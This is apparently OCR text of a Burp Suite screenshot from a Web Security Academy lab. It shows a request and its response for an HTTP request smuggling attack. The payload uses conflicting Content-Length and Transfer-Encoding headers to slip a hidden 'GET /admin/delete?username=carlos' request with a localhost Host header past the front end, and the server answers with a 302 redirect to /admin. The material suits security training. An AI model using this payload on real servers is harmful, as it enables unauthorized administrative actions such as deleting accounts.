 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ac521f581e030850c0a87cca00700018.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 139
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin/delete?username=carlos HTTP/1.1
10 Host: localhost
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 x=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=HjimUkQsXIKw5JvjFPsiccAVl1npcKdE; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7